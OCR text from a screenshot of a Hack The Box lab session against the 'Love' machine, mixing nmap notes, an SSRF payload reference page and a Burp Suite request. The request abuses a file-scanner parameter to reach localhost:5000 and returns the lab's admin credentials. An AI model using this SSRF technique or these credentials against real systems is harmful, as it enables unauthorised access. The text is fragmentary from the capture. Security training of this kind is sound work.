 UTM File Edit View Window Help
E A Fri 12 Jul 11:13
Kali Linux
10.10.14.4 11:13
Hack The Box :: Hack The
File security checker
File security checker
PayloadsAllTheThings/Se
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Request Forg
127.
Previous
Home
Kali
3306
5000
PHP/
5040
5985
5986
7680
4700
4966
4966
4966
4966
4966
4966
4967
The nmap s
is ab unrec
grabing do
www.love.
We add the
echo "10
When we b
If we search
the voting s
EXPLOIT
Burp Suite Community Edition v2023.10.2.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 2
Send Cancel
Target: http://staging.love.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://staging.love.htb
10 Connection: close
11 Referer: http://staging.love.htb/beta.php
12 Upgrade-Insecure-Requests: 1
13
14 file=http%3a%2f%2flocalhost%3a5000&read=Scan+file
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
Password Dashboard
Voting system Administration
Vote Admin Creds admin: @LoveIsInTheAir!!!!
9,811 bytes | 410 millis
Inspector
Back
Body parameter
Name
file
Value
http%3a%2f%2flocalhost%3a500
0
Decoded from: URL encoding
http://localhost:5000
Cancel Apply changes
Inspector
Notes
Top
Files
Images
README.md
Bypass using HTTPS
https://127.0.0.1/
https://localhost/
6.43
8.11
9.30
5.55
6.56
1.00
31.12